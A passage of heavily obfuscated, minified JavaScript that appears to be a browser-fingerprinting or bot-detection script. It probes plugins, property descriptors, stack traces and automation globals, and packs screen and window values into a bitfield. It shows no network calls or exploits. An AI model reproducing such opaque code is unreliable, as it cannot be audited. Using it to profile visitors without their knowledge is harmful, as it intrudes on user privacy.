TX()[Rx(tp)],Iv([],[][[]]))?TX()[Rx(hC)](Vx,wz,gC):TX()[Rx(Dq)](Rc,E5,ZA)][WT()[bV(Bj)](ZLF,Ul,Xv)]();var Fsb;return A4.pop(),Fsb=MJb,Fsb;}else{var Sbb;return A4.pop(),Sbb=cJb,Sbb;}}catch(LXF){A4.splice(fD(gUF,rm),Infinity,ZX);var xUF;return A4.pop(),xUF=cJb,xUF;}A4.pop();}break;case H1:{A4.push(v0);var VjF=d5()[M2F(MLF)](NE,T7,wrF,Tk,Dp);try{var tKb=A4.length;var Rbb=Uk([]);if(hW[WT()[bV(ALF)].apply(null,[Bj,MX,fq])][Bx(typeof PE()[Qz(tbF)],Iv([],[][[]]))?PE()[Qz(wj)].call(null,Tj,Xp,xc,SP):PE()[Qz(vk)](AdF,GX,mq,MdF)]&&hW[WT()[bV(ALF)](Bj,tl,fq)][jz(typeof PE()[Qz(JO)],Iv('',[][[]]))?PE()[Qz(vk)](Ch,Uk(Uk(NE)),Bj,sP):PE()[Qz(wj)](bKF,Uk(NE),xc,SP)][NE]&&hW[WT()[bV(ALF)].apply(null,[Bj,At,fq])][PE()[Qz(wj)].call(null,vC,vk,xc,SP)][NE][NE]&&hW[jz(typeof WT()[bV(GX)],'undefined')?WT()[bV(rm)].apply(null,[xx,GX,rQF]):WT()[bV(ALF)].apply(null,[Bj,ngF,fq])][PE()[Qz(wj)].call(null,mq,rm,xc,SP)][cb[PE()[Qz(QA)](Dp,cWF,UR,Xx)]()][LWF[Y0]][TX()[Rx(Qj)](VC,xh,Tj)]){var ZUF=jz(hW[WT()[bV(ALF)](Bj,Q2F,fq)][PE()[Qz(wj)](qbF,Uk(NE),xc,SP)][NE][NE][TX()[Rx(Qj)].apply(null,[VC,xh,z7])],hW[WT()[bV(ALF)].call(null,Bj,cWF,fq)][PE()[Qz(wj)](nh,Ch,xc,SP)][NE]);var MZF=ZUF?WT()[bV(EY)].apply(null,[gI,VC,L5]):PE()[Qz(wz)](VC,qbF,v0,gX);var Xsb;return A4.pop(),Xsb=MZF,Xsb;}else{var Pdb;return A4.pop(),Pdb=VjF,Pdb;}}catch(Ddb){A4.splice(fD(tKb,rm),Infinity,v0);var jwb;return A4.pop(),jwb=VjF,jwb;}A4.pop();}break;case vL:{A4.push(Hx);var Dgb=d5()[M2F(MLF)].apply(null,[v5,T7,zc,Tk,mp]);if(hW[WT()[bV(ALF)](Bj,nh,K0)]&&hW[WT()[bV(ALF)].apply(null,[Bj,ZA,K0])][jz(typeof PE()[Qz(Bj)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,ngF,WI,VC,QX):PE()[Qz(wj)](Uk(Uk(rm)),MLF,ZrF,SP)]&&hW[WT()[bV(ALF)].call(null,Bj,mq,K0)][PE()[Qz(wj)](Uk([]),Fn,ZrF,SP)][PE()[Qz(En)](THF,Uk(rm),Un,QU)]){var DRF=hW[WT()[bV(ALF)].apply(null,[Bj,Dp,K0])][jz(typeof PE()[Qz(WsF)],Iv([],[][[]]))?PE()[Qz(vk)](mq,bKF,Pt,wc):PE()[Qz(wj)].apply(null,[tp,vC,ZrF,SP])][PE()[Qz(En)](tbF,ngF,Un,QU)];try{var RKb=A4.length;var Kgb=Uk([]);var lWb=hW[TX()[Rx(HM)](YU,IHF,DLF)][TX()[Rx(ALF)].call(null,R2F,zc,T8)](YZ(hW[TX()[Rx(HM)].call(null,YU,IHF,v8)][jz(typeof WT()[bV(hC)],Iv('',[][[]]))?WT()[bV(rm)](JC,Y0,UA):WT()[bV(tl)].call(null,v5,vC,lD)](),KA))[WT()[bV(Bj)](ZLF,Uk(rm),sA)]();hW[Bx(typeof WT()[bV(cWF)],Iv('',[][[]]))?WT()[bV(ALF)](Bj,z7,K0):WT()[bV(rm)].call(null,vC,Uk({}),OZ)][PE()[Qz(wj)](Dp,Bq,ZrF,SP)][PE()[Qz(En)](Uk([]),Uk({}),Un,QU)]=lWb;var nKb=jz(hW[WT()[bV(ALF)](Bj,HM,K0)][PE()[Qz(wj)](wz,Dp,ZrF,SP)][PE()[Qz(En)](ALF,QT,Un,QU)],lWb);var AZF=nKb?jz(typeof WT()[bV(wX)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[gq,Q2F,bA]):WT()[bV(EY)].apply(null,[gI,Uk([]),CD]):Bx(typeof PE()[Qz(BKF)],'undefined')?PE()[Qz(wz)](DLF,rG,Hx,gX):PE()[Qz(vk)](Nc,wp,ZA,gP);hW[WT()[bV(ALF)](Bj,Uk([]),K0)][PE()[Qz(wj)].apply(null,[LR,qbF,ZrF,SP])][Bx(typeof PE()[Qz(Lj)],'undefined')?PE()[Qz(En)](mgF,Uk([]),Un,QU):PE()[Qz(vk)].call(null,Uk(Uk({})),FA,Iq,GX)]=DRF;var bRF;return A4.pop(),bRF=AZF,bRF;}catch(KRF){A4.splice(fD(RKb,rm),Infinity,Hx);if(Bx(hW[WT()[bV(ALF)].apply(null,[Bj,LP,K0])][PE()[Qz(wj)](wh,Uk(rm),ZrF,SP)][PE()[Qz(En)](WdF,hC,Un,QU)],DRF)){hW[WT()[bV(ALF)].apply(null,[Bj,HM,K0])][PE()[Qz(wj)](VLF,Uk(Uk(NE)),ZrF,SP)][PE()[Qz(En)](Uk(rm),BKF,Un,QU)]=DRF;}var fRF;return A4.pop(),fRF=Dgb,fRF;}}else{var Xbb;return A4.pop(),Xbb=Dgb,Xbb;}A4.pop();}break;case cN:{A4.push(OX);var OjF=Bx(typeof d5()[M2F(R2F)],Iv([],[][[]]))?d5()[M2F(MLF)].call(null,mq,T7,Rq,Tk,HWF):d5()[M2F(QT)](rm,q1F,lC,sp,Uk(NE));try{var jgb=A4.length;var Bsb=Uk(k2);if(hW[WT()[bV(ALF)](Bj,Uk(Uk(NE)),Xh)][PE()[Qz(wj)](nh,At,P5,SP)]&&hW[WT()[bV(ALF)](Bj,JFF,Xh)][PE()[Qz(wj)](Ic,Uk({}),P5,SP)][NE]){var qLb=jz(hW[WT()[bV(ALF)].apply(null,[Bj,ALF,Xh])][PE()[Qz(wj)].apply(null,[Pk,Uk(Uk({})),P5,SP])][Bx(typeof TX()[Rx(vk)],'undefined')?TX()[Rx(WsF)].apply(null,[gC,ZM,Uk(NE)]):TX()[Rx(hC)](lC,Gx,DX)](cb[PE()[Qz(EC)].apply(null,[ZA,Tk,DT,B8])]()),hW[WT()[bV(ALF)](Bj,MU,Xh)][PE()[Qz(wj)].apply(null,[WdF,T8,P5,SP])][LWF[Y0]]);var pQb=qLb?WT()[bV(EY)](gI,Uk(Uk({})),vz):PE()[Qz(wz)](nh,MX,OX,gX);var UJb;return A4.pop(),UJb=pQb,UJb;}else{var jsb;return A4.pop(),jsb=OjF,jsb;}}catch(sFb){A4.splice(fD(jgb,rm),Infinity,OX);var xrb;return A4.pop(),xrb=OjF,xrb;}A4.pop();}break;case WK:{A4.push(Nh);try{var H2b=A4.length;var pLb=Uk({});var Zdb=LWF[Y0];var qdb=hW[zt()[CWF(NE)].call(null,tp,mO,lx,hC)][TX()[Rx(pwF)](XsF,M9,Uk(Uk([])))](hW[tV()[pLF(Bq)].call(null,Xq,mq,B8,Y0,Kt)][PE()[Qz(FA)](ZWF,wp,G7,mp)],Bx(typeof PE()[Qz(GA)],'undefined')?PE()[Qz(fI)](FA,lc,S5,Th):PE()[Qz(vk)].call(null,Bj,qbF,dA,SC));if(qdb){Zdb++;Uk(Uk(qdb[WT()[bV(ngF)](gC,FA,PD)]))&&Wc(qdb[WT()[bV(ngF)].apply(null,[gC,kX,PD])][WT()[bV(Bj)](ZLF,mx,MV)]()[WT()[bV(bh)].call(null,mp,Nx,PrF)](TX()[Rx(zP)](U3,gk,BO)),pgF(rm))&&Zdb++;}var rJb=Zdb[WT()[bV(Bj)].call(null,ZLF,tl,MV)]();var Vbb;return A4.pop(),Vbb=rJb,Vbb;}catch(Prb){A4.splice(fD(H2b,rm),Infinity,Nh);var UUF;return UUF=d5()[M2F(MLF)].call(null,rC,T7,pR,Tk,ZB),A4.pop(),UUF;}A4.pop();}break;case hF:{A4.push(mn);if(hW[TX()[Rx(JFF)](qbF,qJF,v8)][PE()[Qz(Vc)].apply(null,[Uk(Uk({})),MX,DI,YC])]){if(hW[zt()[CWF(NE)].call(null,tp,mO,ZI,hC)][TX()[Rx(pwF)](XsF,tR,hC)](hW[TX()[Rx(JFF)].apply(null,[qbF,qJF,wt])][Bx(typeof PE()[Qz(THF)],Iv([],[][[]]))?PE()[Qz(Vc)](lc,Fn,DI,YC):PE()[Qz(vk)].apply(null,[rm,Uk({}),m0,n8])][PE()[Qz(FA)](mp,Yn,sE,mp)],zt()[CWF(Ch)](NE,At,hgF,QT))){var WQb;return WQb=WT()[bV(EY)](gI,Uk(rm),c4),A4.pop(),WQb;}var HXF;return HXF=d5()[M2F(dX)](MU,frF,qR,Tk,tp),A4.pop(),HXF;}var SXF;return SXF=d5()[M2F(MLF)].call(null,Nx,T7,qR,Tk,B8),A4.pop(),SXF;}break;case lf:{var DKb;A4.push(Un);return DKb=Uk(FR(PE()[Qz(FA)](ZA,Nx,tR,mp),hW[TX()[Rx(JFF)](qbF,qZ,GA)][TX()[Rx(T0)].call(null,vU,ZE,Dp)][tV()[pLF(WdF)].call(null,It,MU,mx,QT,MO)][WT()[bV(Sx)].apply(null,[SP,wt,fv])])||FR(PE()[Qz(FA)].apply(null,[Uk(Uk(rm)),MU,tR,mp]),hW[TX()[Rx(JFF)](qbF,qZ,Uk(Uk(NE)))][TX()[Rx(T0)](vU,ZE,rC)][tV()[pLF(WdF)].call(null,It,z7,P8,QT,MO)][WT()[bV(I3)].apply(null,[Q8,vk,F7])])),A4.pop(),DKb;}break;case ps:{A4.push(jh);try{var qZF=A4.length;var rgb=Uk(Uk(wf));var cdb=new (hW[Bx(typeof TX()[Rx(qt)],Iv([],[][[]]))?TX()[Rx(JFF)](qbF,IX,Uk(Uk(NE))):TX()[Rx(hC)](vHF,hKF,FA)][TX()[Rx(T0)](vU,G7,qt)][jz(typeof tV()[pLF(FA)],Iv(PE()[Qz(QT)](kX,JFF,gx,THF),[][[]]))?tV()[pLF(T7)](MC,K1F,YC,zP,d0):tV()[pLF(WdF)](It,Y0,Bq,QT,QHF)][WT()[bV(Sx)].apply(null,[SP,K1F,VU])])();var m2b=new (hW[Bx(typeof TX()[Rx(Bj)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,IX,Tk):TX()[Rx(hC)](nC,wh,VC)][TX()[Rx(T0)](vU,G7,ZWF)][jz(typeof tV()[pLF(rm)],'undefined')?tV()[pLF(T7)](xn,Q2F,J3,QLF,wP):tV()[pLF(WdF)].call(null,It,vk,cWF,QT,QHF)][WT()[bV(I3)].call(null,Q8,v8,m7)])();var cLb;return A4.pop(),cLb=Uk(Uk(wf)),cLb;}catch(DZF){A4.splice(fD(qZF,rm),Infinity,jh);var LQb;return LQb=jz(DZF[TX()[Rx(FA)].call(null,f0,kY,dX)][tV()[pLF(hC)].apply(null,[NE,K1F,Np,Y0,pn])],PE()[Qz(B8)](T8,NE,n8,sO)),A4.pop(),LQb;}A4.pop();}break;case fQ:{A4.push(Eq);if(Uk(hW[Bx(typeof TX()[Rx(ln)],Iv('',[][[]]))?TX()[Rx(JFF)].apply(null,[qbF,DP,rG]):TX()[Rx(hC)].apply(null,[Gx,ct,Uk([])])][WT()[bV(T0)].call(null,kx,J3,qV)])){var NFb=jz(typeof hW[TX()[Rx(JFF)](qbF,DP,Dp)][TX()[Rx(z5)].call(null,c0,W0,ALF)],TX()[Rx(Dn)].apply(null,[OLF,p5,xHF]))?Bx(typeof WT()[bV(YC)],Iv([],[][[]]))?WT()[bV(EY)](gI,Uk([]),dS):WT()[bV(rm)].call(null,UA,rm,wc):d5()[M2F(dX)].apply(null,[Ec,frF,CO,Tk,Uk(NE)]);var zRF;return A4.pop(),zRF=NFb,zRF;}var TWb;return TWb=d5()[M2F(MLF)](wh,T7,CO,Tk,Uk([])),A4.pop(),TWb;}break;case dk:{A4.push(Zx);var LKb=TX()[Rx(qI)].apply(null,[Iq,QG,AdF]);var KLb=Uk({});try{var OWb=A4.length;var Dsb=Uk({});var Erb=NE;try{var G2b=hW[tV()[pLF(q7)].call(null,Fh,tl,MLF,EY,kE)][PE()[Qz(FA)](tp,ZB,jY,mp)][WT()[bV(Bj)].call(null,ZLF,GX,SY)];hW[zt()[CWF(NE)](NE,mO,jk,hC)][jz(typeof WT()[bV(Tj)],Iv('',[][[]]))?WT()[bV(rm)].call(null,P0,Bj,dR):WT()[bV(Dn)](fWF,ZB,gm)](G2b)[WT()[bV(Bj)].apply(null,[ZLF,tl,SY])]();}catch(qXF){A4.splice(fD(OWb,rm),Infinity,Zx);if(qXF[TX()[Rx(gc)](hO,UM,Uk({}))]&&jz(typeof qXF[TX()[Rx(gc)].call(null,hO,UM,Uk(rm))],PE()[Qz(VLF)](Dn,qt,MY,Wh))){qXF[TX()[Rx(gc)].apply(null,[hO,UM,mp])][PE()[Qz(dX)](T7,lc,pV,fWF)](JD()[wZ(v8)](rm,Gn,WdF,Vn))[PE()[Qz(rp)].call(null,Uk({}),LP,p4,WHF)](function(wjF){A4.push(LI);if(wjF[Bx(typeof WT()[bV(qI)],'undefined')?WT()[bV(jt)].apply(null,[Wj,Bq,Mt]):WT()[bV(rm)].call(null,R0,K1F,QC)](jz(typeof TX()[Rx(GC)],Iv('',[][[]]))?TX()[Rx(hC)](VX,AA,EY):TX()[Rx(Vc)].apply(null,[qt,cD,NE]))){KLb=Uk(Uk({}));}if(wjF[WT()[bV(jt)].apply(null,[Wj,Uk({}),Mt])](WT()[bV(sO)].call(null,vU,Uk([]),JR))){Erb++;}A4.pop();});}}LKb=jz(Erb,Y0)||KLb?WT()[bV(EY)](gI,Q2F,wY):PE()[Qz(wz)](Uk({}),Uk({}),Zx,gX);}catch(EjF){A4.splice(fD(OWb,rm),Infinity,Zx);LKb=TX()[Rx(THF)].apply(null,[TZ,f7,v5]);}var rWb;return A4.pop(),rWb=LKb,rWb;}break;case zm:{A4.push(sO);var wJb=d5()[M2F(MLF)](Tk,T7,xO,Tk,THF);try{var Rrb=A4.length;var hjF=Uk(Uk(wf));wJb=Bx(typeof hW[WT()[bV(BZ)].call(null,Iq,NE,Vq)],Bx(typeof TX()[Rx(q7)],Iv('',[][[]]))?TX()[Rx(Dn)](OLF,ULF,Rc):TX()[Rx(hC)](dP,px,Uk([])))?WT()[bV(EY)].call(null,gI,wh,H7):PE()[Qz(wz)](vk,Uk(Uk(NE)),sO,gX);}catch(Vsb){A4.splice(fD(Rrb,rm),Infinity,sO);wJb=TX()[Rx(THF)](TZ,GKF,BO);}var zQb;return A4.pop(),zQb=wJb,zQb;}break;case Dd:{A4.push(EJF);var nFb=d5()[M2F(MLF)].apply(null,[DLF,T7,vp,Tk,BKF]);try{var ZWb=A4.length;var Msb=Uk({});nFb=hW[WT()[bV(Wp)].apply(null,[VLF,GX,DG])][PE()[Qz(FA)](Bq,JFF,R4,mp)][zt()[CWF(Y0)](nh,hR,RP,YC)](TX()[Rx(r5)](T8,WV,rC))?WT()[bV(EY)](gI,vC,WD):PE()[Qz(wz)](THF,v8,EJF,gX);}catch(OQb){A4.splice(fD(ZWb,rm),Infinity,EJF);nFb=TX()[Rx(THF)].call(null,TZ,Sd,VLF);}var tbb;return A4.pop(),tbb=nFb,tbb;}break;case p7:{A4.push(ULF);var dJb=d5()[M2F(MLF)](THF,T7,TI,Tk,Nc);try{var hdb=A4.length;var NUF=Uk(Uk(wf));dJb=Bx(typeof hW[PE()[Qz(pC)].apply(null,[MU,Ul,xT,Sx])],Bx(typeof TX()[Rx(Jh)],Iv('',[][[]]))?TX()[Rx(Dn)].apply(null,[OLF,HS,Uk(Uk([]))]):TX()[Rx(hC)].apply(null,[pA,d8,xn]))?WT()[bV(EY)](gI,Uk(NE),Av):PE()[Qz(wz)].call(null,ZWF,FA,ULF,gX);}catch(Hsb){A4.splice(fD(hdb,rm),Infinity,ULF);dJb=TX()[Rx(THF)].apply(null,[TZ,Gm,B8]);}var EQb;return A4.pop(),EQb=dJb,EQb;}break;}};var FR=function(AXF,vKb){return AXF in vKb;};var XR=function Wrb(Nwb,U2b){'use strict';var RRF=Wrb;switch(Nwb){case nF:{var WFb=U2b[wf];A4.push(Fc);var nZF=new (hW[WT()[bV(nh)](Ic,cWF,dE)])();var NXF=nZF[WT()[bV(wX)](QT,MLF,hl)](WFb);var Twb=jz(typeof PE()[Qz(GC)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[K1F,Rc,HWF,Wq]):PE()[Qz(QT)](Uk([]),K1F,Jl,THF);NXF[PE()[Qz(rp)](NE,BO,QS,WHF)](function(QJb){A4.push(f8);Twb+=hW[WT()[bV(v5)](Qj,vC,GKF)][zt()[CWF(vk)](v8,On,Q8,HM)](QJb);A4.pop();});var HKb;return HKb=hW[TX()[Rx(MLF)](wP,HE,vC)](Twb),A4.pop(),HKb;}break;case NW:{A4.push(Zh);var vJb;return vJb=hW[WT()[bV(Np)](bn,Uk(Uk([])),gG)][Bx(typeof tV()[pLF(B8)],'undefined')?tV()[pLF(AdF)].call(null,Nx,Q2F,wX,EY,JwF):tV()[pLF(T7)].call(null,ZA,GX,Bj,n3,dX)],A4.pop(),vJb;}break;case b1:{A4.push(PFF);var gRF;return gRF=new (hW[PE()[Qz(GX)](ZB,P8,fq,ft)])()[PE()[Qz(wh)].call(null,tp,THF,jA,tWF)](),A4.pop(),gRF;}break;case fJ:{A4.push(Et);var N2b=[WT()[bV(GA)].call(null,Dp,Uk(Uk(rm)),vx),jz(typeof tV()[pLF(hC)],'undefined')?tV()[pLF(T7)](L3,Uk([]),qx,Sc,JU):tV()[pLF(Nx)](Kc,vC,J3,VLF,Ox),Bx(typeof tV()[pLF(MLF)],Iv(PE()[Qz(QT)](Uk(Uk(NE)),Uk(Uk([])),UP,THF),[][[]]))?tV()[pLF(MLF)].call(null,En,Uk(rm),HM,P8,zn):tV()[pLF(T7)](zp,Yn,wp,cX,EY),TX()[Rx(xn)](Pk,J7,Uk({})),PE()[Qz(Xp)](Uk({}),Ul,Cq,Dq),WT()[bV(ZWF)].apply(null,[tbF,Fn,CV]),Bx(typeof WT()[bV(Fn)],Iv([],[][[]]))?WT()[bV(xn)](J3,rC,g4):WT()[bV(rm)](Nx,ALF,jI),Bx(typeof TX()[Rx(mgF)],Iv([],[][[]]))?TX()[Rx(Ec)].call(null,WI,gn,Nx):TX()[Rx(hC)](ZU,zh,DLF),PE()[Qz(lc)](qbF,Uk([]),dh,t8),TX()[Rx(bKF)](Yn,ZKF,Uk([])),WT()[bV(Ec)](ct,qx,rt),tV()[pLF(dX)](pU,qt,NE,ngF,bI),WT()[bV(bKF)](Rc,qx,OFF),WT()[bV(zz)].apply(null,[Tk,LP,sA]),tV()[pLF(Nc)](qKF,rG,tp,Nx,mO),jz(typeof tV()[pLF(EY)],Iv([],[][[]]))?tV()[pLF(T7)].apply(null,[VfF,j0,Nc,d0,st]):tV()[pLF(THF)].apply(null,[pwF,Uk(Uk([])),Bq,JFF,Fh]),PE()[Qz(mx)].apply(null,[mx,Uk(Uk([])),CP,ZB]),PE()[Qz(f8)](Uk([]),gC,RC,Yn),PE()[Qz(J3)](Uk([]),GA,NKF,YU),d5()[M2F(ngF)].call(null,WI,bI,pt,R2F,f8),PE()[Qz(WI)](DLF,Uk(Uk({})),Qm,vX),TX()[Rx(zz)].call(null,JFF,Gx,J3),TX()[Rx(mp)](rG,Pc,Nc),Bx(typeof TX()[Rx(dX)],'undefined')?TX()[Rx(kX)].apply(null,[XO,pR,qx]):TX()[Rx(hC)](Qn,k8,JFF),TX()[Rx(ZA)](GA,wwF,Fn),PE()[Qz(MU)](DLF,q7,qY,gc),JD()[wZ(ngF)].call(null,P8,AdF,qI,G1F)];if(zX(typeof hW[jz(typeof WT()[bV(NE)],'undefined')?WT()[bV(rm)](PrF,Ic,EJF):WT()[bV(ALF)].call(null,Bj,Uk(Uk(rm)),c8)][PE()[Qz(wj)].call(null,qI,YC,SI,SP)],TX()[Rx(Dn)](OLF,GJF,mgF))){var tdb;return A4.pop(),tdb=null,tdb;}var pZF=N2b[Bx(typeof PE()[Qz(NE)],Iv([],[][[]]))?PE()[Qz(NE)].apply(null,[Uk(Uk(rm)),Uk(NE),IbF,fS]):PE()[Qz(vk)].apply(null,[T8,Pk,Qh,Qp])];var xQb=PE()[Qz(QT)](Fn,cWF,UP,THF);for(var Psb=NE;Am(Psb,pZF);Psb++){var IZF=N2b[Psb];if(Bx(hW[WT()[bV(ALF)].apply(null,[Bj,mq,c8])][PE()[Qz(wj)].call(null,wX,FA,SI,SP)][IZF],undefined)){xQb=PE()[Qz(QT)].call(null,Yn,Uk(NE),UP,THF)[TX()[Rx(DX)].call(null,I3,D8,Hq)](xQb,PE()[Qz(bh)](Uk(Uk([])),j0,pP,DwF))[jz(typeof TX()[Rx(Ch)],Iv('',[][[]]))?TX()[Rx(hC)](hn,KU,j0):TX()[Rx(DX)](I3,D8,Uk(Uk({})))](Psb);}}var TLb;return A4.pop(),TLb=xQb,TLb;}break;case X2:{A4.push(QC);var Osb;return Osb=jz(typeof hW[TX()[Rx(JFF)](qbF,XZ,Q2F)][WT()[bV(mp)].apply(null,[R3,MLF,UX])],TX()[Rx(Nx)].apply(null,[SP,S4,v8]))||jz(typeof hW[TX()[Rx(JFF)](qbF,XZ,VC)][d5()[M2F(Dn)](P8,UZ,DsF,qI,GX)],TX()[Rx(Nx)](SP,S4,Np))||jz(typeof hW[TX()[Rx(JFF)](qbF,XZ,YC)][tV()[pLF(Ch)].apply(null,[hO,r0,dX,Nx,Vt])],TX()[Rx(Nx)].apply(null,[SP,S4,vC])),A4.pop(),Osb;}break;case OQ:{A4.push(Ot);try{var cwb=A4.length;var BXF=Uk([]);var xLb;return xLb=Uk(Uk(hW[TX()[Rx(JFF)].call(null,qbF,F9,Fn)][WT()[bV(kX)].apply(null,[Vh,HWF,bk])])),A4.pop(),xLb;}catch(hsb){A4.splice(fD(cwb,rm),Infinity,Ot);var CFb;return A4.pop(),CFb=Uk({}),CFb;}A4.pop();}break;case ds:{A4.push(th);try{var Ldb=A4.length;var rdb=Uk({});var Vgb;return Vgb=Uk(Uk(hW[TX()[Rx(JFF)].apply(null,[qbF,TgF,VLF])][PE()[Qz(ZLF)](EY,THF,Z9,ct)])),A4.pop(),Vgb;}catch(wbb){A4.splice(fD(Ldb,rm),Infinity,th);var c2b;return A4.pop(),c2b=Uk(Uk(wf)),c2b;}A4.pop();}break;case Pb:{A4.push(bp);var C2b;return C2b=Uk(Uk(hW[TX()[Rx(JFF)](qbF,Nt,DLF)][WT()[bV(ZA)](Pk,Uk(Uk({})),fj)])),A4.pop(),C2b;}break;case lQ:{A4.push(lX);try{var QZF=A4.length;var Cdb=Uk(Uk(wf));var TUF=Iv(hW[Bx(typeof TX()[Rx(ZWF)],'undefined')?TX()[Rx(qbF)].call(null,UQF,IM,ZA):TX()[Rx(hC)](JO,X0,Uk(NE))](hW[Bx(typeof TX()[Rx(ZLF)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,LLF,Uk(Uk(rm))):TX()[Rx(hC)](BrF,Ot,Hq)][TX()[Rx(GX)](QU,YT,GX)]),sZF(hW[jz(typeof TX()[Rx(Nc)],Iv([],[][[]]))?TX()[Rx(hC)](lX,lC,Ic):TX()[Rx(qbF)].apply(null,[UQF,IM,Nx])](hW[TX()[Rx(JFF)](qbF,LLF,Uk(Uk({})))][TX()[Rx(wh)].call(null,FA,fq,lc)]),LWF[wz]));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,Rc])](hW[TX()[Rx(JFF)](qbF,LLF,DLF)][TX()[Rx(j0)](kI,m3,Uk(Uk(rm)))]),LWF[Dn]),sZF(hW[Bx(typeof TX()[Rx(rC)],Iv([],[][[]]))?TX()[Rx(qbF)](UQF,IM,Q2F):TX()[Rx(hC)](GI,HI,JFF)](hW[Bx(typeof TX()[Rx(LP)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,LLF,GX):TX()[Rx(hC)](x2F,Mq,vk)][Bx(typeof TX()[Rx(At)],'undefined')?TX()[Rx(At)].apply(null,[MA,Xv,Tj]):TX()[Rx(hC)].apply(null,[NP,jn,At])]),LWF[ngF]));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,nh])](hW[TX()[Rx(JFF)](qbF,LLF,HWF)][WT()[bV(qbF)](V1F,ZA,D0)]),Y0),sZF(hW[TX()[Rx(qbF)](UQF,IM,Tk)](hW[Bx(typeof TX()[Rx(EY)],'undefined')?TX()[Rx(JFF)].apply(null,[qbF,LLF,Uk([])]):TX()[Rx(hC)].apply(null,[QC,EWF,qbF])][jz(typeof d5()[M2F(T7)],Iv(jz(typeof PE()[Qz(T7)],Iv([],[][[]]))?PE()[Qz(vk)](BKF,J3,X3,Eh):PE()[Qz(QT)](Uk(rm),mgF,Zx,THF),[][[]]))?d5()[M2F(QT)](bKF,zp,UbF,BR,Uk(Uk(rm))):d5()[M2F(P8)](vC,Et,FsF,AdF,Uk(Uk([])))]),vk));TUF+=Iv(sZF(hW[TX()[Rx(qbF)](UQF,IM,Yn)](hW[TX()[Rx(JFF)](qbF,LLF,v5)][TX()[Rx(Dp)].apply(null,[Xt,DB,R2F])]),LWF[P8]),sZF(hW[Bx(typeof TX()[Rx(xn)],'undefined')?TX()[Rx(qbF)](UQF,IM,Uk({})):TX()[Rx(hC)].call(null,Ch,Px,wt)](hW[TX()[Rx(JFF)](qbF,LLF,Nc)][d5()[M2F(qI)](tl,xWF,FsF,ngF,vk)]),QT));TUF+=Iv(sZF(hW[Bx(typeof TX()[Rx(j0)],Iv([],[][[]]))?TX()[Rx(qbF)].apply(null,[UQF,IM,rC]):TX()[Rx(hC)].apply(null,[bHF,SWF,Hq])](hW[TX()[Rx(JFF)](qbF,LLF,Uk(rm))][PE()[Qz(JO)].call(null,DX,lc,wE,PB)]),EY),sZF(hW[jz(typeof TX()[Rx(q7)],'undefined')?TX()[Rx(hC)](gn,lP,B8):TX()[Rx(qbF)](UQF,IM,rG)](hW[TX()[Rx(JFF)].call(null,qbF,LLF,Uk([]))][d5()[M2F(mq)](vC,xHF,FsF,P8,QT)]),FA));TUF+=Iv(sZF(hW[TX()[Rx(qbF)](UQF,IM,Pk)](hW[TX()[Rx(JFF)].apply(null,[qbF,LLF,K1F])][TX()[Rx(Xp)].call(null,bfF,F8,Hq)]),LWF[qI]),sZF(hW[TX()[Rx(qbF)](UQF,IM,mgF)](hW[Bx(typeof TX()[Rx(LP)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,LLF,vk):TX()[Rx(hC)].call(null,JQF,JsF,f8)][jz(typeof TX()[Rx(R2F)],Iv([],[][[]]))?TX()[Rx(hC)](Wj,Ac,Q2F):TX()[Rx(lc)](JbF,RO,VC)]),T7));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,Uk(NE)])](hW[TX()[Rx(JFF)].call(null,qbF,LLF,q7)][TX()[Rx(mx)](zp,kp,rp)]),HM),sZF(hW[Bx(typeof TX()[Rx(Ic)],Iv([],[][[]]))?TX()[Rx(qbF)].call(null,UQF,IM,cWF):TX()[Rx(hC)].apply(null,[DC,q0,qt])](hW[TX()[Rx(JFF)](qbF,LLF,VC)][jz(typeof JD()[wZ(mq)],Iv(PE()[Qz(QT)](Uk(Uk([])),Uk(Uk(rm)),Zx,THF),[][[]]))?JD()[wZ(Tk)](HWF,lU,T8,xC):JD()[wZ(Dn)].call(null,ngF,vX,lc,FsF)]),JFF));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,VC])](hW[jz(typeof TX()[Rx(cWF)],Iv([],[][[]]))?TX()[Rx(hC)](Jn,VKF,YC):TX()[Rx(JFF)](qbF,LLF,Uk({}))][Bx(typeof PE()[Qz(nh)],Iv('',[][[]]))?PE()[Qz(Gn)].apply(null,[HM,T7,x4,v5]):PE()[Qz(vk)](Uk(Uk(rm)),Uk(Uk(NE)),SA,tsF)]),YC),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,v5])](hW[TX()[Rx(JFF)].call(null,qbF,LLF,Uk({}))][TX()[Rx(f8)].call(null,Mt,Az,Hq)]),VLF));TUF+=Iv(sZF(hW[Bx(typeof TX()[Rx(lc)],'undefined')?TX()[Rx(qbF)](UQF,IM,cWF):TX()[Rx(hC)].apply(null,[CwF,tU,Uk(rm)])](hW[TX()[Rx(JFF)](qbF,LLF,QT)][PE()[Qz(tU)](K1F,Bj,pK,jt)]),LWF[mq]),sZF(hW[TX()[Rx(qbF)](UQF,IM,HWF)](hW[TX()[Rx(JFF)](qbF,LLF,K1F)][PE()[Qz(LZ)](kX,dX,jT,HWF)]),LWF[AdF]));TUF+=Iv(sZF(hW[jz(typeof TX()[Rx(ZWF)],Iv('',[][[]]))?TX()[Rx(hC)](zFF,Uc,Ec):TX()[Rx(qbF)](UQF,IM,kX)](hW[TX()[Rx(JFF)](qbF,LLF,Uk(Uk([])))][PE()[Qz(UZ)](Uk(Uk(NE)),Uk(NE),jI,gHF)]),Dn),sZF(hW[TX()[Rx(qbF)](UQF,IM,rm)](hW[TX()[Rx(JFF)](qbF,LLF,Fn)][PE()[Qz(LbF)](Nx,qbF,kv,Gt)]),P8));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].call(null,UQF,IM,r0)](hW[Bx(typeof 